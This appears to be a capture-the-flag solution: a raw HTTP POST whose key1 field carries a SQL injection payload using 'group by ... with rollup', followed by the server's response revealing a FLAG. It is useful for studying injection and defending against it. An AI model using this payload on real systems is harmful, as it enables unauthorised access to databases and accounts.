 POST / HTTP/1.1
Host: 101.71.29.5:10011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10011/
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
key1=%27 or %27 %27 = %27 %27 group by key2 with rollup limit 1 offset 1#&key2=
HTTP/1.1 200 OK
Date: Sat, 30 Mar 2019 22:21:46 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
FLAG{e56535118a73432fbecbb2a2a17b259c}